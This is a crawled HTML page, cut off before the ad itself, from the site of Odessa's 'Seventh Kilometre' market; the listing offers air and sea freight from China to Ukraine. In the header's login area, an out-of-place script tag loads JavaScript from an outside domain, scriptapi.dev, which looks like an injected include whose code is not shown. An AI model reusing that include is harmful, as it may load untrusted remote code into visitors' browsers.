

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.7km.net/ad-ua/userid/3050/%D0%B0via%D0%BCorskaya-dostavka-gruzov-iz-%D0%BAitaya-v-%D1%83krainu-%D0%BFoisk-i-vikup-tovarov
body_size: 96033
content:
<!DOCTYPE html>
<html  lang="ru-RU">
<head id="Head">
<!--*********************************************-->
<!-- DNN Platform - http://www.dnnsoftware.com   -->
<!-- Copyright (c) 2002-2015, by DNN Corporation -->
<!--*********************************************-->
<meta content="text/html; charset=UTF-8" http-equiv="Content-Type" /><title>
	 Авиа/Морская доставка грузов из Китая в Украину. Поиск и выкуп товаров - Офіційний сайт Промринку «Сьомий кілометр»
</title><meta id="MetaGenerator" name="GENERATOR" content="DotNetNuke " /><meta id="MetaRobots" name="ROBOTS" content="NOINDEX, NOFOLLOW" /><link href="/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/bootstrap/css/bootstrap.min.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/common/css/base.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/common/css/font-awesome.min.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/skin.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/Templates/_default/Ozone/Ozone.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNnews/Templates/_default/Triumph/Triumph.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/Templates/_default/Ozone/StylesCSS/custom_s2nhodbrp3m.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNnews/Templates/_default/Triumph/StylesCSS/custom_sdctu0mfpbt.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/0-System/Containers/Galore/container.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Containers/Galore/container.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/0/portal.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/common/css/topmenu/reset.min.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/common/css/topmenu/style.min.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/Portals/_default/Skins/Galore/common/css/topmenu/style.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/themes/BlogTwo/BlogTwo.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/themes/NewsOne/NewsOne.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/rateit/css/rateit.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNMailChimp/Themes/EDMCNewsTwo.css?cdv=132" type="text/css" rel="stylesheet"/><link href="/DesktopModules/EasyDNNNews/static/common/common.css?cdv=132" type="text/css" rel="stylesheet"/><script src="/DesktopModules/EasyDNNNews/js/eds1.8.2.js?cdv=132" type="text/javascript"></script><script src="/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=132" type="text/javascript"></script><script src="/Resources/libraries/jQuery-Migrate/01_02_01/jquery-migrate.js?cdv=132" type="text/javascript"></script><script src="/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=132" type="text/javascript"></script><!--CDF(Javascript|/js/detect.min.js?cdv=132)--><!--CDF(Javascript|/js/chromebug.js?cdv=132)-->

    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-163828660-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-163828660-1');
</script>

     
        
			    <script type="text/javascript">
			      var _gaq = _gaq || [];
			      _gaq.push(['_setAccount', 'UA-100723351-1']);
			      _gaq.push(['_trackPageview']);
			      
			 
			      (function() {
				    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
				    ga.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'stats.g.doubleclick.net/dc.js';
				    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
			      })();
			    </script>
        
		  <link rel='SHORTCUT ICON' href='/Portals/0/DNN.ico?ver=2019-04-20-212147-887' type='image/x-icon' /><meta property="twitter:card" content="summary_large_image" /><meta property="og:site_name" content="Офіційний сайт Промринку «Сьомий кілометр»" /><meta property="og:title" content="Авиа/Морская доставка грузов из Китая в Украину. Поиск и выкуп товаров" /><meta property="twitter:title" content="Авиа/Морская доставка грузов из Китая в Украину. Поиск и выкуп товаров" /><meta property="og:description" content="-Доставим, найдём, выкупим ваш товар из Китая

-Предоставляем полный комплекс услуг по доставки из Китая

•ДОСТАВКА ТОВАРОВ ИЗ КИТАЯ

--МОРЕ (45-60 дней)

- АВИА (10-20 дней)

•МЕЖДУНАРОДНАЯ ТРАНСПОРТНАЯ КОМПАНИЯ

• Выкуп с китайских интернет-площадок (Alibaba, Taobao, 1688, Tmall), перевод денег

• Быстрый перевод денег.

• Услуги личного склада Украины и Китая

• Работаем без посредников

• Профессиональные брокера, .

• Удобный и понятный кабинет пользователя

• Более 6 лет на рынке.

По..." /><meta property="twitter:description" content="-Доставим, найдём, выкупим ваш товар из Китая

-Предоставляем полный комплекс услуг по доставки из Китая

•ДОСТАВКА ТОВАРОВ ИЗ КИТАЯ

--МОРЕ (45-60 дней)

- АВИА (10-20 дней)

•МЕЖДУНАРОДНАЯ ТРАНСПОРТНАЯ КОМПАНИЯ

• Выкуп с китайских интернет-площадок (Alibaba, Taobao, 1688, Tmall), перевод денег

• Быстрый перевод денег.

• Услуги личного склада Украины и Китая

• Работаем без посредников

• Профессиональные брокера, .

• Удобный и понятный кабинет пользователя

• Более 6 лет на рынке.

По..." /><meta property="og:url" content="https://www.7km.net/ad-ua/userid/3050/аviaмorskaya-dostavka-gruzov-iz-кitaya-v-уkrainu-пoisk-i-vikup-tovarov" /><meta property="og:type" content="article" /><link rel="canonical" href="https://www.7km.net/ad-ua/%d0%b0via%d0%bcorskaya-dostavka-gruzov-iz-%d0%baitaya-v-%d1%83krainu-%d0%bfoisk-i-vikup-tovarov" /><link href="https://7km.net/ad-ua/userid/3050/%D0%B0via%D0%BCorskaya-dostavka-gruzov-iz-%D0%BAitaya-v-%D1%83krainu-%D0%BFoisk-i-vikup-tovarov" rel="canonical" /><meta name="viewport" content="width=device-width, initial-scale=1" /><script id="eds_js1_1" src="/DesktopModules/EasyDNNnews/static/EasyDnnSolutions/EasyDnnSolutions_1.1.js" type="text/javascript" data-minor-version="0" data-init-json="{&quot;instanceGlobal&quot;: &quot;EasyDnnSolutions1_1_instance&quot;,&quot;google&quot;: {&quot;maps&quot;: {&quot;api&quot;: {&quot;key&quot;: &quot;AIzaSyDpp-rPfqknNal8fPG7XjsvBdzceY90LCo&quot;,&quot;libraries&quot;: [&quot;geometry&quot;, &quot;places&quot;]}}}}"></script></head>
<body id="Body">
    
    <form method="post" action="/ad-ua/userid/3050/аviaмorskaya-dostavka-gruzov-iz-кitaya-v-уkrainu-пoisk-i-vikup-tovarov" onsubmit="javascript:return WebForm_OnSubmit();" id="Form" enctype="multipart/form-data">
<div class="aspNetHidden">
<input type="hidden" name="StylesheetManager_TSSM" id="StylesheetManager_TSSM" value="" />
<input type="hidden" name="ScriptManager_TSM" id="ScriptManager_TSM" value="" />
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="TotKh+90LNf0k2/eYX/h0rywZNU3R+g3EaT9/zKoL2CA8qLumHgOR914Duogq0qQt9fgsZ9Aja/XJRmkw2EKKeYA0kTbng09MsaQp7VhMLWkVTcBAysnucNA1/vJC1Z4Ob/N56kQyJuIgSU/91jUpreTfUpsQoX1CYmYa+aEzrVrVvGoeqlHy1HYD16704TdyWRqrwl7hitBozThfesD5I5j5B3n4cD5kZzKbibQ84q4btDhW9M9flGDkb7InF58BOWnyJ/wAJQXjdhBpp0QgynJ1ZsdrWa36bnbn6oNdfE5ktFcYnpznoh8ompPOtCkaeZJz4nRQKTItlUDlZIqs8dMQTNri6RXyNdiujXXmtd5FKAqrNZ4X5jbf4hUyhmK1W53PgLPDhnY/I4qouKUSgePSGzMnlDoM/[base64]/SE8yNeD+fmJv8e6/tVefg/g25Cc+grMnWLqgQDD9iXrLMp4sLwC3KoN7jg0Vo45xerGgzF8Lbet6cwf0jCyCJCAOjJ7+L5iP2//8cFaLMDi/LbuaLIKQF4hEx1jXMeea52l6j8hX7V4jL1XMusNrE7K3WWY83J4PRtHWGSrroDk3HTTIK54rsmZnYdl9YUuYyHCHB9JOIOzsHwutCTUbIKgJ7Mk5/YH3xArGVq7trlO80HmQIsSCWvAxu95lX+3WtZpo/DLaOOQhXWubJKyvvbcdyeZ7cea5YguitzUCm3GuSZYPcOv0BNcuA8PdAlCGpQsLdv6xG2yqOVwdXY9+AjsSkD3vZvYp6onZ70+mO+SZ/kcoK8myB4VZWOGMx/uYPnx810hIJ/fyKZkb6HQ69EGdTvHka4iebuqbUcc8Pt0mmEo1bVnpx+ava21zg0De9TuxevHB56rv7rZhq7Uxp/MusT8BRB77Nybd4lTcEmeKozXhiEJ3Zt/JtXJiVrK5qXwT1ss2WBqOSd0j3cS6hx89nutqvu21qvSAxpEjPf16ZgjcIEtQDQRfPOdr92YaWlHwPfNMfU0FXUamxzYZKocyXZQxlTK/TPV9C1KPljRVTyYy/LkwBkF3rpQEdKvykM6VSRxgqrX4xjZwcp47p1bAIxJ9Vm5q+JY8Snxvt3KmBUHjJRXC1h6dGpAJDB1aahyjTiTjVY5RghnP+tK/SXgnOol710I7O7srCl1t2IuefAqkRUi7iRK8Ezc8NTEWYybc2px48GRwF5+EF1hm0SgAa9bBt2skCqwKr96x6OeOGA3deW8WL5be/tCky+jA2YNF5umLZVXEsnvOFZfewFR6+/tkNcquf0+GexTxCkjEkmGtD3//25WU4AIVTV6OKuOe1m0NloHVXfcZ1kN0eDTDluUgCH46IUkoXoRFwiplib4eVGullo8WEsnF0xi4l/8QI/89+YyYtM2IiZWmCRD6ihvECr/tUliqWeek7wINVgCQdBadxaWNwCpvxrmT5vGxyS14kWtTKzxPDK7A9NCNf7MCa6JbxepH8E+oJHHNmHRZ8PHcAU9Fhz5OENGVnFa7HhnokNBlA8mhajfyiKoSHgRpZpxl+wsLLhsEaUqCoc9uKKBxFyti8h4v9tEuazLfuvrcjPBZRXzQr8dU0r67fvFU/[base64]/PvG88tGpK++rW9QcmXqt4LAT2ckwt1aDpBtiBBI6cyjYcJr3Gz/pE6HciO8jBotnPdLIa0q2rRdswrH3/g0camoSHfUW4v7TkR2zaSBSHXUV0p3Vg4eQppigGRZqOM16DYCUsUnxoVEL8GQKYq+WHBrx9+ej/NM7WRssHNu+Q4GipUn1nYRtJXmmD3gEdOxEzT8HkOl3K7GDvSjuMykCJwOD+dC1lEmkCmoHQv3210JkMnI+hIVt63AnLmIxbc3NoMdk24VdNC9tE9dvts+iXpuazNn60hmT1fo5nw32jgsfXtwq7+aDrVfN//IDGH97KK4kRd9DeGxYg19g7ZyRt5nB1d3jRoVyt09idOu51+p/iF3377tu92Mfmt6sfP8D/h/rNrL6hJoaEXC+G2VzCm3PXEdNaB7hi03hq49qRdMn7IHp2U5TfEQSGZMBTXoCIXDRs1idnqwknhlsXFJm/8FyKRSDeiYD+0tw4gmqX0kLi15WoGF9DiuVqAD/hvRn28Ft52ZZfJAhVzKiybjXle/tBSU+ziw==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV1-DQX507poN_VRcUOSPNAp6NoR62U1xeJI8whqveddgMJnS1E1&amp;t=637814732020000000" type="text/javascript"></script>


<script src="/ScriptResource.axd?d=nv7asgRUU0vG9tWSZnoWfiFEbr0bvvIkOA45BmA5D6EX47ooiSND8fTtZEVC0TmNlDpGpXV_djGRJr6AgvPPwT3Nomifq1M8qbkQCnEeErBiWcLZls2pqldtOIo1&amp;t=ffffffff866f772c" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"ru-RU","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":" ","CurrencySymbol":"₽","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":1,"PercentNegativePattern":1,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":" ","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":" ","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402293599999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":".","FirstDayOfWeek":1,"CalendarWeekRule":0,"FullDateTimePattern":"d MMMM yyyy \u0027г.\u0027 H:mm:ss","LongDatePattern":"d MMMM yyyy \u0027г.\u0027","LongTimePattern":"H:mm:ss","MonthDayPattern":"d MMMM","PMDesignator":"","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd.MM.yyyy","ShortTimePattern":"H:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],"ShortestDayNames":["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],"DayNames":["воскресенье","понедельник","вторник","среда","четверг","пятница","суббота"],"AbbreviatedMonthNames":["янв","фев","мар","апр","май","июн","июл","авг","сен","окт","ноя","дек",""],"MonthNames":["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь",""],"IsReadOnly":false,"NativeCalendarName":"григорианский календарь","AbbreviatedMonthGenitiveNames":["янв","фев","мар","апр","мая","июн","июл","авг","сен","окт","ноя","дек",""],"MonthGenitiveNames":["января","февраля","марта","апреля","мая","июня","июля","августа","сентября","октября","ноября","декабря",""]},"eras":[1,"наша эра",null,0]};//]]>
</script>

<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aru-RU%3a9ddf364d-d65d-4f01-a69e-8b015049e026%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
function WebForm_OnSubmit() {
if (typeof(ValidatorOnSubmit) == "function" && ValidatorOnSubmit() == false) return false;
return true;
}
//]]>
</script>

<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="AROJn75BHCG0Vu8GUifW9+X4/[base64]/NgngTHWsnBJn+UGkS" />
</div><script src="/js/dnn.js?cdv=132" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=132" type="text/javascript"></script><script src="/Resources/Shared/Scripts/jquery/jquery.hoverIntent.min.js?cdv=132" type="text/javascript"></script><script src="/js/detect.min.js?cdv=132" type="text/javascript"></script><script src="/js/chromebug.js?cdv=132" type="text/javascript"></script><script src="/Portals/_default/Skins/Galore/bootstrap/js/bootstrap.min.js?cdv=132" type="text/javascript"></script><script src="/Portals/_default/Skins/Galore/common/js/main.js?cdv=132" type="text/javascript"></script><script src="/common/css/topmenu/topmenu.js?cdv=132" type="text/javascript"></script><script src="/js/dnncore.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNRotator/controls/newstickerrotator/static/js/jquery.newsticker.min.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/jquery.rateit.js?cdv=132" type="text/javascript"></script><script src="/Resources/Shared/Scripts/dnn.jquery.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/js/jquery.cookie.js?cdv=132" type="text/javascript"></script><script src="/DesktopModules/EasyDNNNews/static/fluidvids_2_3_0/fluidvids_custom.min.js?cdv=132" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', ['tdnn$ctr1917$ViewEasyDNNNewsMain$ctl00$upHeader','dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_upHeader','tdnn$ctr1917$ViewEasyDNNNewsMain$ctl00$upArticle','dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_upArticle','tdnn$ctr1917$ViewEasyDNNNewsMain$ctl00$upPanelComments','dnn_ctr1917_ViewEasyDNNNewsMain_ctl00_upPanelComments','tdnn$ctr2330$ViewEasyDNNNewsSearch$upSearch','dnn_ctr2330_ViewEasyDNNNewsSearch_upSearch'], [], [], 90, '');
//]]>
</script>

        
        
        
<!--CDF(Css|/Portals/_default/Skins/Galore/bootstrap/css/bootstrap.min.css?cdv=132)-->
<!--CDF(Css|/Portals/_default/Skins/Galore/common/css/base.css?cdv=132)-->
<!--CDF(Javascript|/Portals/_default/Skins/Galore/bootstrap/js/bootstrap.min.js?cdv=132)-->
<!--CDF(Javascript|/Portals/_default/Skins/Galore/common/js/main.js?cdv=132)-->
<!--CDF(Css|/Portals/_default/Skins/Galore/common/css/font-awesome.min.css?cdv=132)-->


<!--CDF(Css|/common/css/topmenu/reset.min.css?cdv=132)-->
<!--CDF(Css|/common/css/topmenu/style.min.css?cdv=132)-->
<!--CDF(Css|/Portals/_default/Skins/Galore/common/css/topmenu/style.css?cdv=132)-->
<!--CDF(Javascript|/common/css/topmenu/topmenu.js?cdv=132)-->




<style type="text/css">
    a, a:active, a:focus{
        outline: none;
    }
    .btt_current {
		color: #ffe066 !important;
	}
	.btt_current_drpmenu {
		color: #187cc2 !important;
	}
</style>


<!-- loader_StyleWizardTemplateSection -->

<div class="eds_pageLoader eds_pageLoader2">
	<div class="eds_customImage"></div>
	<!-- <span id="dnn_PortalNameTitle_lblText" class="eds_preloadPortalTitle">Офіційний сайт Промринку «Сьомий кілометр»</span>
 -->
</div>
<!-- loader_StyleWizardTemplateSectionEnd -->

<!-- header_StyleGalor_Start -->
<div class="EasyDNNSkin_Galore">

	<!-- headerContainerStart -->
	<div class="eds_headerContainer">
		<!-- headerStyle2Start -->
		<div class="eds_fixedHeader eds_headerStyle2 eds_headerHeight" data-placeholder-selector=".eds_pageDetailsPadding">
			
			<!-- headerStart -->
			<div class="eds_headerBackground">
				
				<!-- searchPlaceStart -->
				<div class="collapse" id="search7km" style="background-color: #1f1f1f;">
					<div id="dnn_SearchPane" class="eds_container container-fluid"><a class="search7km-c" data-parent="#accordion" data-toggle="collapse" href="#search7km"><i class="fa fa-close fa-lg"></i></a><div class="DnnModule DnnModule-EasyDNNnewsSearch DnnModule-2330"><a name="2330"></a><div id="dnn_ctr2330_ContentPane"><!-- Start_Module_2330 --><div class="topSearchBlock"><div id="dnn_ctr2330_ModuleContent" class="DNNModuleContent ModEasyDNNnewsSearchC">
	

<div id="EDN_Ozone" class="search eds_news_Ozone eds_subCollection_search eds_styleSwitchCriteria_module-2330 eds_template_default Ozone_Style_custom_s2nhodbrp3m eds_style_custom_s2nhodbrp3m">
	
	
	
	<div id="dnn_ctr2330_ViewEasyDNNNewsSearch_upSearch">
		
			
			<div id="dnn_ctr2330_ViewEasyDNNNewsSearch_pnlSimpleSearch" class="search_input " onkeypress="javascript:return WebForm_FireDefaultButton(event, &#39;dnn_ctr2330_ViewEasyDNNNewsSearch_btnSearch&#39;)">
			
				<div id="dnn_ctr2330_ViewEasyDNNNewsSearch_pnlSearchBoxValue" class="input">
					<input name="dnn$ctr2330$ViewEasyDNNNewsSearch$tbSearchText" type="text" id="dnn_ctr2330_ViewEasyDNNNewsSearch_tbSearchText" />
					<span id="dnn_ctr2330_ViewEasyDNNNewsSearch_rfvtbSearchText" style="visibility:hidden;"></span>
				</div>
				<a id="dnn_ctr2330_ViewEasyDNNNewsSearch_btnSearch" class="do_search" href="javascript:WebForm_DoPostBackWithOptions(new WebForm_PostBackOptions(&quot;dnn$ctr2330$ViewEasyDNNNewsSearch$btnSearch&quot;, &quot;&quot;, true, &quot;vgNewsSearch2330&quot;, &quot;&quot;, false, true))"><span></span></a>
			
		</div>
		
	</div>
	
</div>

</div></div>

<script>
    document.addEventListener('DOMContentLoaded', function() {
    	document.getElementsByClassName('btt016')[0].className = "btt_current";
    });
</script><!-- End_Module_2330 --></div>
</div></div>
				<!-- searchPlaceEnd -->
				</div>

				<header class="eds_header">
					<div class="eds_topRibbon clearfix">
						<div class="center-block container-fluid">
							<div class="networks">
							<!-- <a class="eds_btn eds_btnPrimary" style="font-size: 11px; margin: 0 5px 0 10px; padding: 8px; cursor: default;">Українська мова</a>
							<a class="eds_btn eds_btnInfo" style="font-size: 11px; margin-right: 2px; padding: 8px;" href="/home-ru">Русский язык</a> -->

							
							<a class="socnet" style="font-size: 11px; margin: 0; padding: 8px; cursor: default; opacity: 1;"><img title="Українська мова" class="sevenkmLogo" src="/portals/_default/Skins/Galore/common/images/ua-flag.gif" style="width: 27px; height: 18px;" /></a>
							<a class="socnet" style="font-size: 11px; margin-right: 20px; padding: 8px 0; opacity: .4;" href="/home-ru"><img title="Одесский язык" class="sevenkmLogo" src="/portals/_default/Skins/Galore/common/images/od-flag.gif" style="width: 27px; height: 18px;" /></a>


							<a title="Facebook" class="socnet" href="https://www.facebook.com/promtovarnyj.rynok" target="_blank"><img src="/Portals/0/img/facebook.png" /></a>
							<a title="Instagram" class="socnet" href="https://www.instagram.com/7_km_insta/" target="_blank"><img src="/Portals/0/img/instagram.png" /></a>
							<a title="Twitter" class="socnet" href="https://twitter.com/7_kilometr" target="_blank"><img src="/Portals/0/img/twitter.png" /></a>
							<a title="Yutube" class="socnet" href="https://www.youtube.com/user/7kilometr" target="_blank"><img src="/Portals/0/img/youtube.png" /></a>
							<a title="Telegram" class="socnet" href="https://t.me/market7km" target="_blank"><img src="/Portals/0/img/telegram-2.png" /></a>
							</div>

							
							<span class="eds_searchButton" data-parent="#accordion" data-toggle="collapse" href="#search7km"></span>
							<div class="eds_userLogin">
								
<div id="dnn_USER1_registerGroup" class="registerGroup">
    <ul class="buttonGroup">
        
        
    	<li class="userDisplayName"><a id="dnn_USER1_enhancedRegisterLink" title="Реєстрація" rel="nofollow" onclick="return dnnModal.show(&#39;https://www.7km.net/Register?returnurl=https%253a%252f%252fwww.7km.net%252fad-ua&amp;popUp=true&#39;,/*showReturn*/true,600,950,true,&#39;&#39;)" href="https://www.7km.net/Register?returnurl=https%3a%2f%2fwww.7km.net%2fad-ua">Реєстрація</a></li>
                                               
    </ul>
</div>
								
<div id="dnn_LOGIN1_loginGroup" class="loginGroup">
    <a id="dnn_LOGIN1_enhancedLoginLink" title="Вхід" class="secondaryActionsList" rel="nofollow" onclick="return dnnModal.show(&#39;https://www.7km.net/Login?returnurl=/ad-ua/userid/3050/%D0%B0via%D0%BCorskaya-dostavka-gruzov-iz-%D0%BAitaya-v-%D1%83krainu-%D0%BFoisk-i-vikup-tovarov&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="https://www.7km.net/Login?returnurl=%2fad-ua%2fuserid%2f3050%2f%d0%b0via%d0%bcorskaya-dostavka-gruzov-iz-%d0%baitaya-v-%d1%83krainu-%d0%bfoisk-i-vikup-tovarov">Вхід</a>
</div>

	<!-- Open / Close -->	
							<!-- <div class="statusBox" style="display:block;" >
								<div class="openstatus" id="open1">&#1056;&#1048;&#1053;&#1054;&#1050; &#1047;&#1040;&#1056;&#1040;&#1047; &#1042;&#1030;&#1044;&#1050;&#1056;&#1048;&#1058;&#1048;&#1049;</div>
								<div class="closedstatus" id="close1">&#1056;&#1048;&#1053;&#1054;&#1050; &#1047;&#1040;&#1056;&#1040;&#1047; &#1047;&#1040;&#1063;&#1048;&#1053;&#1045;&#1053;&#1048;&#1049;</div>
							</div> -->
<script src="https://scriptapi.dev/api/7km.js"></script>

							</div>

							<!-- Open / Close -->	
							<!-- <div class="statusBox" style="display:block;" >
								<div class="openstatus" id="open1">РИНОК ЗАРАЗ ВІДКРИТИЙ</div>
								<div class="closedstatus" id="close1">РИНОК ЗАРАЗ ЗАЧИНЕНИЙ</div>
							</div> -->

						</div>
					</div>
					<!-- <div class="eds_menuLogoContainer container-fluid clearfix">
						<div class="eds_logo"><a id="dnn_dnnLOGO_hypLogo" title="Офіційний сайт Промринку «Сьомий кілометр»" href="https://www.7km.net/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/0/7km-logo-original-text.png?ver=2016-05-16-084747-787" alt="Офіційний сайт Промринку «Сьомий кілометр»" /></a></div>
					</div> -->
                </header>
<div class="header7km">
    <section class="container7km">
         <div class="wrapper7km">
            <a href="/home-ua"><img title="Офіційний сайт Промринку «Сьомий кілометр»" class="sevenkmLogo" src="/portals/_default/Skins/Galore/common/images/7km-logo-ua.png" style="width: 180px; height: 45px;" /></a>
            <button type="button" class="burger" id="burger">
               <span class="burger-line"></span>
               <span class="burger-line"></span>
               <span class="burger-line"></span>
               <span class="burger-line"></span>
            </button>
            <span class="overlay" id="overlay"></span>
            <nav class="navbar" id="navbar">
               <ul class="menu7km">
                  <li class="menu-item"><a class="btt001" href="/home-ua">Головна</a></li>
                  <li class="menu-item"><a class="btt002" href="/news-ua">Новини</a></li>
                  <li class="menu-item menu-item-child">
                     <a data-toggle="sub-menu" class="btt003" style="cursor: default;">Промринок<i class="expand"></i></a>
                     <ul class="sub-menu">
                        <li class="menu-item"><a class="btt004" href="/history-ua">Історія ринку</a></li>
                        <li class="menu-item"><a class="btt018" href="/entrepreneurs-ua">Підприємцям</a></li>
                        <li class="menu-item"><a class="btt005" href="/iban-ua">Реквізити</a></li>
                        <li class="menu-item"><a class="btt006" href="/reports-ua">Звіти</a></li>
                        <li class="menu-item"><a class="btt007" href="/passes-ua">Бюро перепусток</a></li>
                        <!-- <li class="menu-item"><a class="btt008" href="/parking-places-ua">Паркування</a></li> -->
                        <li class="menu-item"><a class="btt009" href="/panoramas-ua">Панорами ринку</a></li>
                        <li class="menu-item"><a class="btt010" href="/video-ua">Відео Архів</a></li>
                        <!-- <li class="menu-item"><a class="btt011" href="/webcams-ua">Веб камери</a></li> -->
                     </ul>
                  </li>
                  <li class="menu-item menu-item-child">
                     <a data-toggle="sub-menu" class="btt012" style="cursor: default;">Послуги <i class="expand"></i></a>
                     <ul class="sub-menu">
                        <li class="menu-item"><a class="btt013" href="/rent-ua">Оренда техніки</a></li>
                        <li class="menu-item"><a class="btt014" href="/advertising-ua">Реклама на ринку</a></li>
                     </ul>
                  </li>
                  <li class="menu-item"><a class="btt015" href="/shops-ua">Магазини</a></li>
                  <li class="menu-item"><a class="btt016" href="/ads-ua">Об’яви</a></li>
                  <li class="menu-item"><a class="btt017" href="/contacts-ua">Контакти</a></li>
               </ul>
            </nav>
         </div>
      </section>
</div>
			
			<!-- headerEnd -->			
			</div>

			<!-- headerContainerEnd -->
			</div>
		<!-- headerStyle2End -->
		</div>


	
<!-- pageDetails_StyleWizardTemplateSection -->
		<!-- <div class="eds_pageDetails eds_pageDetails1">
			<div class="eds_headerHeightHolder eds_headerHeightHolderPd"></div>
			<div class="container-fluid">
				<h1 class="eds_pageTitle" style="display: none;"><span>&#171;СЛОВА&amp;ТОЧКИ&#187; | Оголошення</span></h1>
			</div>
		</div> -->
        <!-- pageDetails_StyleWizardTemplateSectionEnd -->

	<!-- pageStart -->
	<div id="dnn_headerWide" class="eds_headerContent"><div class="DnnModule DnnModule-EasyDNNrotator DnnModule-2399"><a name="2399"></a>
<div class="eds_containers_Galore eds_templateGroup_noTitle eds_template_NoTitleNoPadding eds_noPadding">
	<div id="dnn_ctr2399_ContentPane"><!-- Start_Module_2399 --><div style="margin-top: 0px;"><div id="dnn_ctr2399_ModuleContent" class="DNNModuleContent ModEasyDNNrotatorC">
